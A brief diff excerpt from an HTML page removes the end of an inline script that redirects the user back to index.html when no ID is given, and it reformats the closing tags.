-                    window.location.href = 'index.html?error=1';
-                }
-            }
-        });
-    } else {
-        // Si no hay ID en la URL, devolvemos al index por seguridad
-        window.location.href = 'index.html';
-    }
-</script>
-</body></html>+</body>
+</html>
